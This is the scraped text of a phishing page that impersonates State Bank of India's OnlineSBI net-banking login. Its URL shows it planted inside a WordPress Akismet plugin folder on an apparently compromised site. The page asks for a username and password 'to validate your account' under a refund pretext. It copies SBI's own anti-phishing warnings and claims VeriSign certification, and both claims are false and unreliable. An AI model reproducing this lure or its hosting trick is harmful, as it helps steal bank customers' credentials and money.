 188.172/~debugmin/wp-content/plugins/akismet/c0m3/statebankofindia/login.php?id=refund#
About OnlineSBI | Registration Forms | Net Banking Branches
भारतीय स्टेट बैंक
State Bank of India
With you - all the way
Online SBI
Home Products & Services
To validate your account
Login to OnlineSBI
User Name *
Password *
Enable Virtual Keyboard
Login Reset
Online Virtual Keyboard
CAPS LOCK CLEAR
For better security use the Online Virtual Keyboard to login. More...
Important: SBI never sends email for getting customer information except during maintainance exercises. Do not fill in your
informations on any site other than this site. Beware of phishing mail. Know more...
Trouble logging in | Password Management | Security Tips | FAQ | About Phishing | Report Phishing
VeriSign
This site is certified by Verisign as a secure and trusted site. All information sent or received in this
site is encrypted using 128-bit encryption
• Mandatory fields are marked with an asterisk (*)
• Do not provide your username and password anywhere other than in this page
• Your user name and password are highly confidential. Never part with them.SBI will never ask for this information.
© Copyright OnlineSBI
Privacy Statement | Disclosure | Terms of Use